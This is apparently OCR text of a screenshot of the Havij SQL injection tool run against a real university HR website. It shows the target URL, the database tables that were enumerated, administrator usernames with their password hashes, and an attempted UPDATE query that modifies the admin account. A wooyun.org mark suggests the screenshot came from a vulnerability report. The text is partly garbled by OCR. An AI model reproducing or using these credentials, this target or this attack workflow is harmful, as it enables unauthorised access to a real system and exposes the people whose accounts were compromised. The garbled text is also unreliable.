 Havij
Target: http://hr.shmtu.edu.cn/cn/article.php?id=97
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load S
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
[Unknown_DB]
hr
oioZZXount
site_config
link_content
job_type
joa_articl`
cms_type
cms_article
banner_content
admin_user_login
data
update_tim`
username password
`dmin e2ff0e900Ze91Z65a32e3cb7a0992678
yingxm 26023482ba63511093dcac4e561b109f
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Data Found: username,password=`dmin^e2ff0e900Ze91Z65a32e3cb7a0992678
FLength of 'Column Data' is 39
CColumn Data: yingxm^26023482ba63511093dcac4e561b109f
Data Found: username,password=yingxm^26023482ba63511093dcac4e561b109f
Finding admin page: http://hr.shmtu.edu.cn/cn/
IJob Finished
Query: UPDATE admin_user SET username='admin' where username='`dmin' and password='e2ff0e900Ze91Z65a3
Error (10053): Connection is aborted due to timeout or other failure
Query failed! (maybe its done?! check it yourself)
www.wooyun.org